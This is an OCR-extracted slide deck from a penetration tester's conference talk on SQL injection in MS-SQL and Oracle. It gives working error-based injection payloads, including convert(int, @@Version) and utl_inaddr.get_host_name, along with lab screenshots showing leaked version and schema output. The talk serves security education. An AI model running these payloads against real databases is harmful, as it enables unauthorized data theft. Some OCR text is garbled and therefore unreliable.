## **About Myself**

### **Penetration Tester**

- @Portcullis Computer security LTD (U.K)
- ■4+ Years in Penetration Testing
- Speaker at a number of conferences
- **Few white papers, advisories, articles and Tools**
- my blog: [http://www.notsosecure.com](http://www.notsosecure.com/)### **Agenda**

# ■ SQL Injection

# ■ Identification

- SQL Injections which automated tools will find
- SQL Injections which automated tools will not find
- **Useful Tips**

## **Exploitation**

- **Advanced Exploitation Techniques**
- Real Life Scenarios
- **Useful Tips**
- Demos/Videos/Screenshots
- Tool bsqlbf v2.2
- 27 slides + 4 demos + Questions in 45 Minutes# **So What is SQL Injection**

## **Unsanitized user input used in SQL Calls**

## ■ SQL Calls can be altered to achieve:

- Return sensitive information(Confidentiality)
- **Execution of system code**
- Data can be altered(Integrity)
- Data can be destroyed(Availability)

### ■Example:

- sql = "SELECT password FROM users WHERE username = **'** " + sUser + " **'** "
- sql = "SELECT password FROM users WHERE username = **'A' OR 1 =1 -- '**### **Useful Error Messages**

- Works for MS-SQL and Oracle.
- **Example From Federica** information
	- ‣ e.g. vuln.asp?name= ' and 1=convert(int, @@Version)--
- Metadata(MSSQL)
	- Information\_schema.columns: table\_name, column\_name
	- sysobjects, syscolumns
- **Returning more than one row** 
	- ▶ MS-SQL
		- select convert(int, (SELECT table\_name+'::'+column\_name+ ', ' + FROM information schema.columns FOR XML PATH (") ))
- Restriction
	- ▶ Error messages restricted to 2048 chars [SQL Server 2005]### **Error Message In MS-SQL**

| $\mathbb{C}$ (4) > - $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ ( $\mathbb{R}$ $\mathbb{C}$ http://192.168.5.135/upload/sqlinjection/?qid=@@version $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ ( God |                       |             |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|-------------|--|
| Most Visited ▼ FeedBulletin for: n 3 WI 164/8 (DBL Powe Quote Results - Tes                                                                                                                                                         |                       |             |  |
| Apply Edit & Remove Add<br>Proxy: None                                                                                                                                                                                              | Status:Using No Proxy | Preferences |  |
| Disable v A Cookies v e CSS v E Forms v 2 Images v 1 Information v C Miscellaneous v Cutline v Resize v                                                                                                                             |                       |             |  |

### **Products**

Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.

/upload/sqlinjection/Default.asp, line 27



Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'testdb::sid::id::int ,testdb::sid::name::varchar ,testdb::sid::description::varchar' to data type int.

/upload/sqlinjection/Default.asp, line 27

| ogle |       |  | ABP               |
|------|-------|--|-------------------|
|      |       |  |                   |
|      | Tools |  | <b>View Sourc</b> |

| Google                    |  |  |
|---------------------------|--|--|
|                           |  |  |
| Tools v 2 View Sou<br>ize |  |  |### **Oracle Error Messages**

■e.g. vuln.jsp?name= ' and 1=utl\_inaddr.get\_host\_name( (select banner from v\$version where rownum=1) )--

■ Metadata:

- user\_tab\_columns: table\_name, column\_name
- Returning more then one row:
	- ' and 1=utl\_inaddr.get\_host\_name(select sys.stragg(distinct banner)||' ' from v \$version)–[Oracle 11g only]
	- ▶ SELECT SUBSTR (SYS\_CONNECT\_BY\_PATH (banner, ','), 2) csv FROM (SELECT banner , ROW\_NUMBER () OVER (ORDER BY banner ) rn, COUNT (\*) OVER () cnt FROM v\$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1 [All versions]
- **Error message restricted to 512 chars [Oracle]**
- ORA-01489: result of string concatenation is too long
	- concatenated string value cannot exceed 4000 characters **<sup>7</sup>**### **Error Messages In Oracle**

| O O O                                                                                                                                                                                                      |                               | MOZINA FIFUOX |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|---------------|
| $\left(\blacktriangleleft)\rightarrow\right)$ $\left(\heartsuit\right)\left(\times\right)\left(\uparrow\right)$ (http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr.get_host_name((select banner fro |                               |               |
| FeedBulletin for: n 3 WI 164/8 (DBL Powe Quote Results - Tes<br>Most Visited +                                                                                                                             |                               |               |
| Apply Edit & Remove Add<br>Proxy: None                                                                                                                                                                     | <b>Status: Using No Proxy</b> | Preferences   |
| Disable + Cookies + A CSS + E Forms + 2 Images + 0 Information + 6 Miscellaneous + 6 Outline + Resize + 7 Tools +                                                                                          |                               |               |

1 and 1=utl\_inaddr.get\_host\_name((select banner from vSversion where rownum=1)) Warning: ociexecute() [function.ociexecute]: ORA-29257: host Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product unknown ORA-06512: at "SYS "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10

Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php on line 11

|             |                                                                                                                           |                               |             | Œ |
|-------------|---------------------------------------------------------------------------------------------------------------------------|-------------------------------|-------------|---|
|             | Most Visited $\tau$ FeedBulletin for: n $\Rightarrow$ WI 164/8 (DBL Powe Quote Results - Tes                              |                               |             |   |
| Proxy: None | Apply Edit & Remove Add                                                                                                   | <b>Status: Using No Proxy</b> | Preferences |   |
|             | Disable * 8 Cookies * N CSS * E Forms * 2 Images * 1 Information * Miscellaneous * Outline * Resize * Fools * D View Sour |                               |             |   |

1 and 1=utl inaddr.get host name((SELECT SUBSTR (SYS CONNECT BY PATH (banner, ','), 2) csv FROM (SELECT banner, ROW\_NUMBER () OVER (ORDER BY banner) rn, COUNT (\*) OVER () cnt FROM v\$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY  $m = PRIOR(m + 1)$ 

Warning: ociexecute() [function.ociexecute]: ORA-29257: host CORE 10.2.0.1.0 Production, NLSRTL Version 10.2.0.1.0 -Production, Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product, PL/SQL Release 10.2.0.1.0 - Production, TNS for 32-bit Windows: Version 10.2.0.1.0 - Production unknown ORA-06512: at "SYS.UTL INADDR", line 4 ORA-06512: at "SYS.UTL INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10

Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php on line 11

